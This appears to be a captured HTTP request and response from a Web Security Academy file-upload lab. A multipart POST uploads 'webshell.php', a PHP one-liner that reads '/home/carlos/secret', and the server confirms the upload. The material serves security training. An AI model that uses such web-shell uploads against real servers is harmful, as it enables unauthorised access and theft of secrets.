 1 POST /my-account/avatar HTTP/2
2 Host: 0af9003003ab464b855228fa001f00a4.web-security-academy.net
3 Cookie: session=TZPD7HPBHBPO8sVnzIaPFHcth3jlmvY8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------42316998829835614552962478672
9 Content-Length: 543
0 Origin: https://0af9003003ab464b855228fa001f00a4.web-security-academy.net
1 Referer: https://0af9003003ab464b855228fa001f00a4.web-security-academy.net/my-account?id=wiener
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Te: trailers
8
9 -----------------------------42316998829835614552962478672
0 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
1 Content-Type: application/x-php
2
3 <?php echo file_get_contents('/home/carlos/secret'); ?>
4
5 -----------------------------42316998829835614552962478672
6 Content-Disposition: form-data; name="user"
7
8 wiener
9 -----------------------------42316998829835614552962478672
0 Content-Disposition: form-data; name="csrf"
1
2 mlvZLiG2K3yX8Hj9wNQq1kwsow4MGGes
1 HTTP/2 200 OK
2 Date: Tue, 16 Apr 2024 09:35:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>